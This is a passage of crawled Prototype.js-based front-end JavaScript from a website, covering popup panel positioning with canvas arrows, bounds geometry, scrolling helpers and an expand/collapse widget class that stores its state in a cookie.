		if(!this.active && this.instance == inInstance)
		{
			this.active = true;
			
			this.element.setStyle({visibility:"hidden"});
			
			Position.panel(this.element, this.options);
			
			this.element.setStyle({visibility:"visible"});
			
			this.mousedownFunction = this.element.up("body").on("mousedown", this.mousedown.bindAsEventListener(this));
			
			var inputs = this.element.select("input,textarea");
			
			for(var i = 0; i < inputs.length; i++)
			{
				if(i == 0)
				{
					inputs[i].activate();
				}
				
				inputs[i].originalValue = inputs[i].value;
			}
	
			if(this.handle)
			{
				this.handle.addClassName(this.options.activeClass);
			}

			if(this.options.onShow)
			{
				this.options.onShow(this.handle);
			}
		}
	},
	
	hide: function()
	{
		if (!this.active)
			return;
		
		var inputs = this.element.select("input,textarea");
		
		for(var i = 0; i < inputs.length; i++)
		{
			if(inputs[i].originalValue != inputs[i].value)
			{
				if (this.options.fireChange)
				{
					Client.fire(inputs[i], "change");
				}
			}
		}
		
		this.instance++;
		
		this.element.setStyle({display:"none"});
		
		if(this.handle)
		{
			this.handle.removeClassName(this.options.activeClass);
		}
		
		if(this.mousedownFunction)
		{
			this.mousedownFunction.stop();
		}
		
		if(this.active)
		{
			if(this.options.onHide)
			{
				this.options.onHide(this.handle);
			}
			
			this.active = false;
		}
	}
});

var Bounds = Class.create(
{
	initialize: function()
	{
		if(arguments.length == 4)
		{	
			this.top = arguments[0];
			this.right = arguments[1];
			this.bottom = arguments[2];
			this.left = arguments[3];
		}
		else if(arguments.length == 1)
		{
			this.element = $(arguments[0]);
			
			this.update(true);
		}
	},

	clone: function()
	{
		return new Bounds(this.top, this.right, this.bottom, this.left);
	},

	update: function(inReset)
    {
		if(!this.element) return;

		if(this.element.viewport)
		{
			var offset = this.element.viewport.getScrollOffsets();
			var sizing = document.body.insert({top: "<div style='position:fixed; width:100%; height:100%'></div>"}).down();
		
			this.top        = offset.top;
			this.bottom     = offset.top + sizing.getHeight();
			this.left       = offset.left;
			this.right      = offset.left + sizing.getWidth();
			
			sizing.remove();
		}
		else if(this.element.cumulativeOffset)
		{
			if(inReset)
			{
				this.initialized = false;
				this.fixed = false;
				this.borderLeft = 0;
				this.borderTop = 0;
				this.ancestors = this.element.ancestors();
			}

			var offset      = this.element.cumulativeOffset();
			var position    = this.element.style.position || '';

			if(position != "fixed")
			{
				for(var i = 0; i < this.ancestors.length; i++)
				{
					if(this.ancestors[i] == this.element.ownerDocument.body)
					{
						break;
					}
					
					offset.left -= this.ancestors[i].scrollLeft || 0;
					offset.top  -= this.ancestors[i].scrollTop  || 0;

					if(!this.initialized)
					{
						position = this.ancestors[i].style.position || '';

						if(position != "static")
						{
							this.borderLeft += this.ancestors[i].measure("border-left");
							this.borderTop  += this.ancestors[i].measure("border-top");
						}

						if(position == "fixed")
						{
							this.fixed = true;
							
							break;
						}
					}
				}
			}

			if(position == "fixed")
			{
				var viewportOffset = this.element.ownerDocument.viewport.getScrollOffsets();

				offset.left += viewportOffset.left;
				offset.top  += viewportOffset.top;
				
				this.fixed = true;
			}

			this.top        = offset.top + this.borderTop;
			this.bottom     = this.top + this.element.measure("border-box-height");
			this.left       = offset.left + this.borderLeft;
			this.right      = this.left + this.element.measure("border-box-width");

			this.initialized = true;
		}
    },

	syncElement: function(inElement, inPositions)
	{
		var element = $(inElement) || this.element;

		if(!element)
		{
			return;
		}

		var left		= this.left;
		var top			= this.top;
		var width		= this.getWidth()  - (element.measure("border-box-width")  - element.measure("width")) ;
		var height		= this.getHeight() - (element.measure("border-box-height") - element.measure("height"));
		var position	= element.getStyle("position");
	
		if(position == "fixed")
		{
			var viewportOffset = element.ownerDocument.viewport.getScrollOffsets();

			left -= viewportOffset.left;
			top  -= viewportOffset.top;
		}
		else
		{
			if(position != "absolute")
			{
				element.setStyle({position: "relative"});
			}
			
			element.setStyle({left:"0px", top:"0px"});
			
			var elementBounds = new Bounds(element);
			
			left -= elementBounds.left;
			top -= elementBounds.top;
		}
		
		// -------
		
		var styles = {};
		
		if(!inPositions || inPositions.length == 0)
		{
			styles.left = left + "px";
			styles.top = top + "px";
			styles.width = width + "px";
			styles.height = height + "px";
		}
		else
		{
			if(inPositions.indexOf("left") >= 0)
			{
				styles.left = left + "px";
			}
			
			if(inPositions.indexOf("top") >= 0)
			{
				styles.top = top + "px";
			}
			
			if(inPositions.indexOf("width") >= 0)
			{
				styles.width = width + "px";
			}
			
			if(inPositions.indexOf("height") >= 0)
			{
				styles.bottom = height + "px";
			}
		}
		
		element.setStyle(styles);
	},

	getWidth: function()
	{
		return this.right - this.left;
	},

	setWidth: function(inWidth)
	{
		if(inWidth)
		{
			this.right = this.left + inWidth;
		}
	},

	getHeight: function()
	{
		return this.bottom - this.top;
	},

	setHeight: function(inHeight)
	{
		if(inHeight)
		{
			this.bottom = this.top + inHeight;
		}
	},

	moveBy: function(inDeltaX, inDeltaY)
	{
		this.top += inDeltaY;
		this.bottom += inDeltaY;
		this.left += inDeltaX;
		this.right += inDeltaX;

		return this;
	},

	moveTo: function(inX, inY)
	{
		var x = inX - this.left;
		var y = inY - this.top;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveWithin: function(inBounds)
	{
		var x = 0;
		var y = 0;

		if(this.left < inBounds.left)
		{
			x = inBounds.left - this.left;
		}
		else if(this.right > inBounds.right)
		{
			x = inBounds.right - this.right;
		}

		if(this.top < inBounds.top)
		{
			y = inBounds.top - this.top;
		}
		else if(this.bottom > inBounds.bottom)
		{
			y = inBounds.bottom - this.bottom;
		}

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveRelative: function(inLocation, inRelativeBounds, inRelativeLocation, inOffsetX, inOffsetY)
	{
		var position = this.getPosition(inLocation);

		var relataivePosition = inRelativeBounds.getPosition(inRelativeLocation, inOffsetX, inOffsetY);
		
		var x = relataivePosition.x - position.x;
		var y = relataivePosition.y - position.y;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveCentered: function(inOuterBounds, inOffsetX, inOffsetY)
	{
		var offsetX = .5;
		var offsetY = .5;

		if(inOffsetX != undefined)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			offsetY = inOffsetY;
		}

		var left = inOuterBounds.left + (inOuterBounds.getWidth() - this.getWidth()) * offsetX;
		var top = inOuterBounds.top + (inOuterBounds.getHeight() - this.getHeight()) * offsetY;

		return this.moveTo(left, top);
	},

	clip: function(inBounds)
	{
		if(this.top < inBounds.top) this.top = inBounds.top;
		if(this.bottom > inBounds.bottom) this.bottom = inBounds.bottom;
		if(this.left < inBounds. left) this. left = inBounds. left;
		if(this.right > inBounds.right) this. right = inBounds. right;
	},

	contains: function(inX, inY)
	{
		return(inX >= this.left && inX <= this.right && inY >= this.top && inY <= this.bottom);
	},

	overlaps: function(inBounds)
	{
		if(this.contains(inBounds.left, inBounds.top)) return true;
		if(inBounds.contains(this.left, this.top)) return true;

		if(this.contains(inBounds.right, inBounds.top)) return true;
		if(inBounds.contains(this.right, this.top)) return true;

		if(this.contains(inBounds.left, inBounds.bottom)) return true;
		if(inBounds.contains(this.left, this.bottom)) return true;

		if(this.contains(inBounds.right, inBounds.bottom)) return true;
		if(inBounds.contains(this.right, this.bottom)) return true;

		return false;
	},

	getMiddle: function()
	{
		return { x: (this.left + this.right) / 2, y: (this.top + this.bottom) / 2 };
	},

	getPosition: function(inLocation, inOffsetX, inOffsetY)
	{
		var position = this.getMiddle();

		if(inLocation.indexOf("top") >= 0) position.y = this.top;
		else if(inLocation.indexOf("bottom") >= 0) position.y = this.bottom;

		if(inLocation.indexOf("left") >= 0) position.x = this.left;
		else if(inLocation.indexOf("right") >= 0) position.x = this.right;

		if(inOffsetX != undefined)
		{
			position.x += inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			position.y += inOffsetY;
		}

		return position;
	},

	expand: function(inOffsetX, inOffsetY)
	{
		var offsetX = 0;
		var offsetY = 0;

		if(inOffsetX)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(!isNaN(inOffsetY))
		{
			offsetY = inOffsetY;
		}

		this.left -= offsetX;
		this.right += offsetX;

		this.top -= offsetY;
		this.bottom += offsetY;

		return this;
	},

	shrink: function(inOffsetX, inOffsetY)
	{
		return this.expand(-inOffsetX, -inOffsetY);
	},

	show: function()
	{
		if(!this.showElement)
		{
			this.showElement = new Element("div").setStyle({position:"absolute", backgroundColor:"yellow", opacity:0.25, zIndex:10000});
		
			document.body.insert({bottom: this.showElement});
		}

		this.showElement.setStyle({left: this.left + "px", top: this.top + "px", width: this.getWidth() + "px", height: this.getHeight() + "px" });
	}
});


var Synchronize = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			to: null,
			positions: null
		};
	
		Object.extend(this.options, inOptions);
		
		this.to = $(this.options.to);
		
		if(!this.to)
		{
			return;
		}

		// -------

		document.observe('behavior:resize', this.update.bindAsEventListener(this));
		
		this.update();
	},
	
	update: function()
	{
		if(this.to.getStyle("display") == "none")
		{
			return;
		}
		
		var ancestors = this.to.ancestors();
		
		for(var i = 0; i < ancestors.length; i++)
		{
			if(ancestors[i].getStyle("display") == "none")
			{
				return;
			}
		}
		
		if(!this.toBounds)
		{
			this.toBounds = new Bounds(this.to);
		}
		else
		{
			this.toBounds.update();
		}

		this.toBounds.syncElement(this.element, this.options.positions);
	}
});

var Scroller = Class.create(
{
	initialize: function(inElement, inPosition, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.position = Math.round(inPosition);
		
		this.options = {
			orientation: 'vertical',
			duration:500
		};
	
		Object.extend(this.options, inOptions);
		
		var increments = this.options.duration / 50;
		
		this.current = this.options.orientation == 'horizontal' ? inElement.scrollLeft : inElement.scrollTop;

		this.increment = (this.position - this.current) / increments;
	
		this.interval = setInterval(this.update.bind(this), 50);
	},
	
	update: function()
	{
		this.current += this.increment;

		if(this.options.orientation == 'horizontal')
		{
			this.element.scrollLeft = this.current;
		}
		else
		{
			this.element.scrollTop = this.current;
		}

		if(Math.round(this.current) == this.position)
		{
			clearInterval(this.interval);
			
			return;
		}
	}
});

function ScrollIntoView(inElement)
{
	var element = $(inElement);

	if(!element)
	{
		return;
	}

	var bounds = new Bounds(inElement);

	var ancestors = element.ancestors();

	for(var i = 0; i < ancestors.length; i++)
	{
		var height = ancestors[i].measure("height");

		if(ancestors[i].scrollHeight > height)
		{
			var ancestorBounds = new Bounds(ancestors[i] == document.body ? document.viewport : ancestors[i]);

			if(bounds.bottom > ancestorBounds.bottom || bounds.top < ancestorBounds.top)
			{
				var position = ancestors[i].scrollTop + (bounds.top - ancestorBounds.top) - (ancestorBounds.getHeight() - bounds.getHeight()) / 2;

				new Scroller(ancestors[i], position);
			}
			
			bounds = ancestorBounds;
		}
	}
};

var Position =
{
	panel:function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(!element)
		{
			return;
		}
		
		var options = {
			handle: null,
			xConstrain: null,
			yConstrain: null,
			direction: "top",
			align: "center",
			padding: 2,
			xOffset: 0,
			yOffset: 0,
			arrowSize: 0,
			arrowMargin: 5,
			arrowRatio: 0.8,
			boundary: document
		};
		
		Object.extend(options, inOptions || {});
		
		// ------------
		
		if(options.arrowRatio > 1)
		{
			options.arrowRatio = 1;
		}
		
		element.setStyle({display:"inline-block", position:"absolute", width:null, height:null});
		
		var handle = $(options.handle);
		var flipped = false;
		var elementBounds = new Bounds(element);
		var handleBounds = new Bounds(handle);
		var viewportBounds = new Bounds(options.boundary);
		
		if(options.xConstrain)
		{
			handleBounds.left = options.xConstrain - 1;
			handleBounds.right = options.xConstrain + 1;
		}
		
		if(options.yConstrain)
		{
			handleBounds.top = options.yConstrain - 1;
			handleBounds.bottom = options.yConstrain + 1;
		}
		
		if(Position.orientation(options.direction) == "horizontal" && elementBounds.getHeight() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getHeight() - 4) / 2 - options.arrowMargin);
		}
		
		if(Position.orientation(options.direction) == "vertical" && elementBounds.getWidth() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getWidth() - 4) / 2 - options.arrowMargin);
		}

		viewportBounds.shrink(5);
		
		elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));

		var adjustment = elementBounds.moveWithin(viewportBounds);
		
		if(Position.flip(options.direction, adjustment))
		{
			options.direction = Position.opposite(options.direction);

			elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));
		
			elementBounds.moveWithin(viewportBounds);
			
			flipped = true;
		}
		
		elementBounds.moveBy(options.xOffset, options.yOffset);
		
		elementBounds.syncElement();

		if(options.arrowSize > 0)
		{
			var arrow = element.down("canvas.arrow");
			
			if(!arrow)
			{
				arrow = new Element("canvas", {"class":"arrow"}).setStyle({position:"absolute", width:"1px", height:"1px"});
			
				element.insert({bottom: arrow});
			}
	
			var arrowBounds = new Bounds(arrow);
			var extentBounds = new Bounds();
			var arrowTheda = 0;
			var arrowOffsetX = 0;
			var arrowOffsetY = 0;
			var borderWidth = 0;
			var borderColor = "#000";

			if(options.direction == "top")
			{
				borderWidth = element.measure("border-bottom");
				borderColor = element.getStyle("border-bottom-color");
				
				arrowBounds.top = elementBounds.bottom - borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.bottom - borderWidth;
				extentBounds.bottom = elementBounds.bottom + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 0;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "bottom")
			{
				borderWidth = element.measure("border-top");
				borderColor = element.getStyle("border-top-color");
				
				arrowBounds.bottom = elementBounds.top + borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.top - options.arrowSize -  + options.arrowMargin;
				extentBounds.bottom = elementBounds.top + borderWidth;
				
				arrowTheda = Math.PI;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "left")
			{
				borderWidth = element.measure("border-right");
				borderColor = element.getStyle("border-right-color");
				
				arrowBounds.left = elementBounds.right - borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.right - borderWidth;
				extentBounds.right = elementBounds.right + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 3 * Math.PI / 2;
				arrowOffsetX = -options.arrowMargin;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
			}
			else if(options.direction == "right")
			{
				borderWidth = element.measure("border-left");
				borderColor = element.getStyle("border-left-color");
				
				arrowBounds.right = elementBounds.left + borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.left - options.arrowSize - options.arrowMargin;
				extentBounds.right = elementBounds.left + borderWidth;
				
				arrowTheda = Math.PI / 2;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			
			arrowBounds.moveRelative(options.direction, handleBounds, Position.opposite(options.direction), 0, 0);
			arrowBounds.moveWithin(extentBounds);
			arrowBounds.syncElement();
		
			var arrowContext = arrow.getContext('2d');
			var boxShadow = element.getStyle("box-shadow") || element.getStyle("-webkit-box-shadow") || element.getStyle("-moz-box-shadow");
			
			arrow.width = arrowBounds.getWidth();
			arrow.height = arrowBounds.getHeight();
			arrowContext.clearRect(0, 0, arrowBounds.getWidth(), arrowBounds.getHeight());
			arrowContext.translate(arrowOffsetX + options.arrowMargin, arrowOffsetY);
			arrowContext.rotate(arrowTheda);
			arrowContext.save();
			
			if(boxShadow)
			{
				var bracket = boxShadow.indexOf(")");
				var offsets = boxShadow.substring(bracket + 2).split(" ");
				
				arrowContext.shadowOffsetX = parseInt(offsets[0]);
				arrowContext.shadowOffsetY = parseInt(offsets[1]);
				arrowContext.shadowBlur    = parseInt(offsets[2]);
				arrowContext.shadowColor   = boxShadow.substring(0, bracket + 1);
			}
			
			arrowContext.fillStyle = element.getStyle("background-color");
			arrowContext.beginPath();
			arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.lineTo(-0.5, options.arrowSize);
			arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.closePath();
			arrowContext.fill();
			arrowContext.restore();
			
			if(borderWidth > 0)
			{
				arrowContext.save();
				arrowContext.lineWidth = borderWidth;
				arrowContext.strokeStyle = borderColor;
				arrowContext.beginPath();
				arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.lineTo(-0.5, options.arrowSize);
				arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.stroke();
				arrowContext.restore();
			}
		}

		return {direction:options.direction, flipped:flipped};
	},
	
	opposite: function(inPosition)
	{
		if(inPosition == "top") return "bottom";
		if(inPosition == "bottom") return "top";
		if(inPosition == "left") return "right";
		if(inPosition == "right") return "left";
		
		return inPosition; 
	},
	
	orientation: function(inPosition)
	{
		return (inPosition == "top" || inPosition == "bottom") ? "vertical" : "horizontal";
	},
	
	xAdjustment: function(inOptions)
	{
		if (inOptions.direction == "left") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "right") return (inOptions.padding + inOptions.arrowSize);
		
		return 0;
	},
	
	yAdjustment: function(inOptions)
	{	
		if (inOptions.direction == "top") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "bottom") return (inOptions.padding + inOptions.arrowSize);

		return 0;
	},
	
	flip: function(inPosition, inAdjustment)
	{
		if((inPosition == "top" || inPosition == "bottom") && inAdjustment.y != 0) return true;
		if((inPosition == "left" || inPosition == "right") && inAdjustment.x != 0) return true;
		
		return false;
	}
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/expand.js?cache=1470679646000
body_size: 2977
content:
var Expand = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.element._expand = this;
		
		this.options = {
			select: 'expandable',
			expandedClass: 'expanded',
			collapsedClass: 'collapsed',
			latchClass: 'latch',
			multiple: true,
			required: false,
			latchOnly: false,
			openOnly: true,
			table: false,
			animate: true,
			assumeChildren: true,
			cookie: null,
			expanded: [],
			onExpand: null,
			onCollapse: null,
			expandText: "&#9660;",
			collapseText: "&#9658;",
			formName: null,
			orientation: 'vertical',
			expandUp: false
		};
	
		Object.extend(this.options, inOptions);
		
		this.element.expanded = this.getExpanded.bind(this);
		this.element.expandAll = this.expandAll.bind(this);
		this.element.collapseAll = this.collapseAll.bind(this);
		this.element.toggleAll = this.toggleAll.bind(this);
		this.element.expandTo = this.expandTo.bind(this);

		this.expanded = [];
		
		// -------
		
		var expandedID = "expanded_" + this.element.identify();
		
		this.expandedElement = $(expandedID);
		
		if(!this.expandedElement)
		{
			this.expandedElement = new Element("input", {"type":"hidden", "name":expandedID});
			
			var parent = this.element.up("form") || document.body;
			
			parent.insert({bottom: this.expandedElement});
		}

		// -------
		
		if(this.options.cookie)
		{
			var expansions = getCookie(this.options.cookie).split(",");
			
			for(var i = 0; i < expansions.length; i++)
			{
				this.options.expanded[this.options.expanded.length] = expansions[i];
			}
		}
		
		// -------
	
		var pieces = [];
		var maxHeight = this.element.measure("margin-box-height");
		var expandable = this.getExpandable();
		var totalExpanded = 0;
		
		for(var i = 0; i < expandable.length; i++)
		{
			expandable[i].latch = expandable[i].down('.' + this.options.latchClass);

			if(expandable[i].latch && this.options.latchOnly)
			{
				expandable[i].latch.observe('click', this.click.bindAsEventListener(this));
			}
			else
			{
				expandable[i].observe('click', this.click.bindAsEventListener(this));
			}
			
			expandable[i].child = $(expandable[i].identify() + "_child");
			
			var shouldExpand = this.options.expanded.indexOf(expandable[i].identify()) >= 0;
			
			if(!expandable[i].child && this.options.assumeChildren || (this.options.table && shouldExpand && !this.options.assumeChildren))
			{
				expandable[i].child = expandable[i].next();
			}

			expandable[i].origHeight = this.elementVisible(expandable[i]) ? expandable[i].measure("margin-box-height") : 0;

			if(expandable[i].origHeight > maxHeight)
			{
				maxHeight = expandable[i].origHeight;
			}

			if(expandable[i].child)
			{
				var visible = this.elementVisible(expandable[i].child);
				
				expandable[i].child.origHeight = visible ? expandable[i].child.measure("margin-box-height") : 0;
	
				if(expandable[i].child.origHeight > maxHeight)
				{
					maxHeight = expandable[i].child.origHeight;
				}
	
				expandable[i].child.origWidth = visible ? expandable[i].child.measure("margin-box-width") : 0;
			}
			
			if(this.options.expanded)
			{
				this.setExpanded(expandable[i], shouldExpand, false);
				totalExpanded += shouldExpand ? 1 : 0;
			}

			pieces.push(expandable[i]);
			
			if(expandable[i].child)
			{
				pieces.push(expandable[i].child);
			}
		}

		if(this.options.orientation == 'horizontal')
		{
			this.element.setStyle({height: maxHeight + "px"});

			for(var i = 0; i < pieces.length; i++)
			{
				if(pieces[i].origHeight < maxHeight)
				{
					var space = maxHeight - pieces[i].origHeight;
					var top = parseInt(space / 2);
					var bottom = space - top;
	
					pieces[i].setStyle({paddingTop: top + "px", paddingBottom:bottom + "px"});
				}
			}
		}

		if(this.options.required && totalExpanded == 0)
		{
			this.setExpanded(expandable[0], true, false);
		}

		this.update();
	},
	
	elementVisible: function(inElement)
	{
		while(inElement)
		{
			if(inElement.getStyle('display') == 'none')
			{
				return false;
			}

			inElement = inElement.parentElement;
		}

		return true;
	},
	
	toggleAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = false;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				if(!expandable[i].hasClassName(this.options.expandedClass))
				{
					expanding = true;
					
					break;
				}
			}
		}
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},
	
	expandAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = true;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},

	collapseAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = false;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},

	expandTo: function(inID, inCollapse)
	{
		var element = $(this.element.identify() + "_" + inID);
		
		if(!element)
		{
			element = $(inID);
		}
		
		if(inCollapse)
		{
			var expandables = this.getExpandable();
			
			for(var i = 0; i < expandables.length; i++)
			{
				this.setExpanded(expandables[i], false, false);
			}
		}
		
		while(element)
		{
			var up = element.up();
			
			element = null;
			
			if(up)
			{
				var parent = up.previous();
				
				if(parent && parent.hasClassName(this.options.select))
				{
					this.setExpanded(parent, true, false);
					
					element = parent;
				}
			}
		}
	},
	
	getExpandable: function()
	{
		if(!this.expandable)
		{
			this.expandable = this.element.select('.' + this.options.select);
			
			if(this.expandable.length == 0 && !this.options.table)
			{
				this.expandable[0] = this.element;
				this.expandable[0].addClassName(this.options.select);
			}
		}
		
		return this.expandable;
	},
	
	getExpanded: function(inTrim)
	{
		if(inTrim)
		{
			var name = this.element.identify();
			var results = new Array(length);
			var length = this.selected.length;
			
			while(length--)
			{
				results[length] = this.selected[length]
				
				if(results[length].startsWith(name))
				{
					results[length] = results[length].substring(name.length + 1);
				}
			}
			
			return results;
		}
		
		return this.selected;
	},
	
	setExpanded: function(inElement, inExpanded, inAnimate)
	{
		if(inElement)
		{
			if(inExpanded)
			{
				if(inElement.latch)
				{
					inElement.latch.update(this.options.expandText);
				}
				
				if(inElement.child && !inElement.hasClassName(this.options.expandedClass))
				{
					if(inAnimate)
					{
						this.animating = true;
	
						if(this.options.orientation == 'horizontal')
						{
							new Effect.Scale(inElement.child, 100, Object.extend({
								scaleContent: false,
								scaleY: false,
								scaleFrom: 0,
								scaleMode: {originalHeight: inElement.child.origHeight, originalWidth: inElement.child.origWidth},
								restoreAfterFinish: true,
								afterSetup: function(effect) {effect.element.makeClipping().setStyle({width: '0px'}).show();},
								afterFinishInternal: function(effect) { effect.element.undoClipping(); }
							}, { duration:0.4, afterFinish: this.doneAnimating.bind(this)}));
						}
						else
						{
							if(inElement.hasClassName("blind"))
							{
								Effect.BlindDown(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this) });
							}
							else
							{
								Effect.SlideDown(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this) });
							}
						}
					}
					else
					{
						inElement.child.setStyle({display:''});
						
						document.fire('behavior:resize');
					}
				}
				
				inElement.addClassName(this.options.expandedClass);
				inElement.removeClassName(this.options.collapsedClass);
				
				if(this.options.onExpand)
				{
					this.options.onExpand(inElement, inElement.child);
				}
			
				if(inElement.tagName.toLowerCase() == "input")
				{
					inElement.checked = "checked";
				}
				
				if(!inElement.child && this.options.table)
				{
					this.update();
	
					(this.options.formName) ? Forms.submit(this.options.formName) : Forms.submit();
				}
				
				return true;
			}
			else
			{
				if(inElement.latch)
				{
					inElement.latch.update(this.options.collapseText);
				}
				
				if(inElement.child && !inElement.hasClassName(this.options.collapsedClass))
				{
					if(inAnimate)
					{
						this.animating = true;
						
						if(this.options.orientation == 'horizontal')
						{
							inElement.child.makeClipping();
							new Effect.Scale(inElement.child, 0, Object.extend({
								scaleContent: false,
								scaleY: false,
								restoreAfterFinish: true,
								afterFinishInternal: function(effect) { effect.element.hide().undoClipping(); }
							}, { duration:0.4, afterFinish: this.doneAnimating.bind(this)}));
						}
						else
						{
							if(inElement.hasClassName("blind"))
							{
								Effect.BlindUp(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this)});
							}
							else
							{
								Effect.SlideUp(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this)});
							}
						}
					}
					else
					{
						inElement.child.setStyle({display:'none'});
						
						document.fire('behavior:resize');
					}
				}
				
				inElement.addClassName(this.options.collapsedClass);
				inElement.removeClassName(this.options.expandedClass);
				
				if(this.options.onCollapse)
				{
					this.options.onCollapse(inElement, inElement.child);
				}
				
				if(inElement.tagName == "input")
				{
					inElement.checked = null;
				}
				
				return false;
			}
		}
	},
	
	doneAnimating: function()
	{
		this.animating = false;
		
		document.fire('behavior:resize');
	},
	
	update: function()
	{
		var expandable = this.getExpandable();
			
		this.expanded = [];
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(expandable[i].hasClassName(this.options.expandedClass))
			{
				this.expanded.push(expandable[i].identify());
			}
		}
		
		this.expandedElement.value = this.expanded.join(",");
		
		if(this.options.cookie)
		{
			setCookie(this.options.cookie, this.expanded.join(","), null, "/");
		}
	},
	
	click: function(inEvent)
	{
		if(this.animating)
		{
			return;
		}
		
		var clicked = inEvent.element();
		
		var element = clicked;
		
		if(!element.hasClassName(this.options.select))
		{
			element = element.up('.' + this.options.select);
		}
  
		if(!element)
		{
			return;
		}
	
		if(!this.options.multiple)
		{
			var expandable = this.getExpandable();
		
			for(var i = 0; i < expandable.length; i++)
			{
				var shouldHide = true;

				var testElement = expandable[i];

				while(testElement)
				{
					if(testElement == element)
					{
						shouldHide = false;

						break;
					}

					// expandables children are not in a tree under the parent - but rather sibling divs
                    if(testElement.up("div") && testElement.up().identify().endsWith("_child"))
                    {
                        if(testElement.up().down("#" + element.identify()))
                        {
                            shouldHide = false;
                            
                            break;
                        }
                    }

					testElement = testElement.child;

					if(testElement && !testElement.hasClassName(this.options.select))
					{
						testElement = testElement.down('.' + this.options.select);
					}
				}

				if(shouldHide)
				{
					this.setExpanded(expandable[i], false, this.options.animate);
				}
			}
		}

		var latchClicked = clicked.hasClassName(this.options.latchClass) || clicked.up('.' + this.options.latchClass);
		
		if(this.options.openOnly && !latchClicked && element.latch && element.hasClassName(this.options.expandedClass))
		{
			return;
		}
		
		if(this.options.required && element.hasClassName(this.options.expandedClass) && this.expanded.length == 1)
		{
			return;
		}
	
		this.setExpanded(element, element.checked || !element.hasClassName(this.options.expandedClass), this.options.animate);
				
		this.update();
	}
});
